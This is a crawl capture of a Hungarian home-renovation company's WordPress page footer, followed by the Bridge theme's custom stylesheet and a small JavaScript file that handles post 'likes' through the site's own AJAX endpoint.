				<a class="post-title" href="http://felujitasegyszeruen.hu/segitunk-az-elkepzelesben-is/" rel="bookmark" title="Permanent link to Segítünk az elképzelésben is!">Segítünk az elképzelésben is!</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://felujitasegyszeruen.hu/tavaszi-klima-akcio/" rel="bookmark" title="Permanent link to Tavaszi Klíma akció!">Tavaszi Klíma akció!</a>
				

								
											
								
							</li>
			</ul>
</div>		</aside>
	</div>
								</div>
							</div>
											</div>
				</div>
			</div>						
	


		
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget"><ul class="footer-list">
<li><a href="#">Adatkezelés</a></li>
<li><a href="#">Minőségbiztosítás</a></li></br>
<li class="megsz">Megszerzett tanúsítványaink garantálják szolgáltatásaink minőségét</li></br>
<li class="tanus"><img src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/cert01.jpg" alt=""></li>
<li class="tanus"><img src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/cert02.jpg" alt=""></li>
<li class="tanus"><img src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/cert04.jpg" alt=""></li>
</ul></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/felujitasegyszeruen.hu\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"K\u00fcld\u00e9s...."};
/* ]]> */
</script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/felujitasegyszeruen.hu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/qode-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/plugins.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/lemmon-slider.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.3.5'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var no_ajax_obj = {"no_ajax_pages":["","http:\/\/felujitasegyszeruen.hu\/wp-login.php?action=logout&_wpnonce=50bbc438a6"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/default_dynamic.js?ver=1426688921'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/default.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/custom_js.js?ver=1426688921'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-includes/js/comment-reply.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/ajax.min.js?ver=3c74b3a8f83eeb9177c7b929183d1c9c'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.5'></script>

<div style="position: absolute; left: 0; bottom: 0;">
<!-- Google Code for Minden l&aacute;togat&oacute; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. For instructions on adding this tag and more information on the above requirements, read the setup guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 972991817;
var google_conversion_label = "rto8COegkQgQydr6zwM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/972991817/?value=1.00&amp;currency_code=HUF&amp;label=rto8COegkQgQydr6zwM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>


</div>










</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://felujitasegyszeruen.hu/wp-content/themes/bridge/style.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c
body_size: 4233
content:
/*
Theme Name: Bridge
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: Bridge Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 6.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

a:hover, p a:hover {
    color: #9b1b1b !important;
    text-decoration: none;
}

.single .post_content_holder h1,
.single .post_content_holder h2,
.single .post_content_holder h3,
.single .post_content_holder h4 {
	padding: 10px 0 !important;
}

.single .post_content_holder ul li,
.page .container_inner ul li,
.page .container_inner ul li a {
    left: 20px;
    position: relative;
	list-style: outside;
}

.single .post_content_holder ol li,
.page .container_inner ol li,
.page .container_inner ol li a {
    left: 20px;
    position: relative;
	list-style: unset !important;
}

.page_container_inner {
    margin-bottom: 50px;
}

.page iframe {
    margin: 20px 0;
}

.social_share_dropdown ul li {
    left: 0px !important;
    position: relative !important;
}

.page-id-14869 .boxed .section .section_inner, .page-id-14869 .grid_section .section_inner {
    margin: 0 auto;
    position: relative;
    width: 1700px !important;
    z-index: 20;
}

.page-id-13396 {
	font-size: 18px;
}

.page-id-13396 strong {
    font-weight: 600 !important;
}

.normal {
    margin-top: 30px;
}

.page-id-15638 p {
	font-size: 16px;
}

.wpcf7-submit {
	background: #6d0909 !important;
}

.wpcf7-submit:hover {
	background: #d74528 !important;
}

.hivjon {
    color: white;
    font-size: 24px !important; 
    letter-spacing: 0.5px;
    line-height: 40px;
    position: relative;
    top: 21px;
}

.q_social_icon_holder.normal_social {
    bottom: 40px;
    left: 5px;
    position: relative;
}

.post_comments {
	display: none;
}

.footer-list {
    margin-top: 10px;
}

.footer-list li {
    color: white;
	font-weight: normal;
}

.footer-list a {
    text-transform: none !important;
    font-size: 12px !important;
}

/*
.footer-list > li:first-child:after {
    content: "|";
    padding-right: 20px;
    position: relative;
    right: -34px;
}
*/

.megsz {
    margin-top: 10px;
}

.tanus > img {
    margin: 10px;
	border: 3px solid black;
}

.q_font_awsome_icon_stack a:hover i.fa-circle {
    color: white !important;
}
.q_font_awsome_icon_stack a:hover i.fa-stack-1x {
    color: #9b1b1b !important;
}

.title_subtitle_holder_inner span {
    font-family: Open Sans;
}

.single .title_outer {
    display: none;
}

.single .content_inner {
    padding-top: 50px;
}

.dots {
	display: none !important;
}

.post_comments {
	display: none !important;
}

.blog_holder.blog_small_image {
    margin-top: 50px;
}

.page-id-14869 .date {
	display: none !important;
}

.page-id-15236 .qbutton {
    margin-bottom: 10px !important;
}

.page-id-15946 .container_inner {
	margin-bottom: 50px;
}

.page-id-14006 .date {
    display: none;
}

.footer_bottom ul li a:hover {
    color: #818181 !important;
}

.date {
    display: none !important;
}

.layer {
    background-color: rgba(51, 51, 51, 0.5);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.page-id-13708 li,
.page-id-14006 li {
    list-style: outside none none !important;
}

.alpin .qbutton {
    float: right;
}


input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select, input.wpcf7-form-control.wpcf7-quiz {
    background-color: #fff;
    border: 0 none;
    box-sizing: border-box;
    color: #818181;
    font-family: Open Sans;
    font-size: 13px;
    font-weight: 400;
    line-height: 17px;
    margin: 5px 0 0;
    outline: 0 none;
    padding: 9px !important;
    resize: none;
}


div.wpcf7-response-output.wpcf7-mail-sent-ok {
    background-color: #6d0909 !important;
}

@media all and (max-width: 1000px) {

	.normal {
		margin-top: 0px; !important;
	}

}

--- FILE ---
content_type: text/javascript
request_url: http://felujitasegyszeruen.hu/wp-content/themes/bridge/js/qode-like.js?ver=1.0
body_size: 574
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initQodeLike();
});

function initQodeLike(){
	$j(document).on('click','.qode-like', function() {
		
		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $dataToPass = {
			action: 'qode_like', 
			likes_id: $id 
		}
		
		var like = $j.post(qodeLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');
			$likeLink.find('span').css('opacity',1);
		});
	
		return false;
	});
}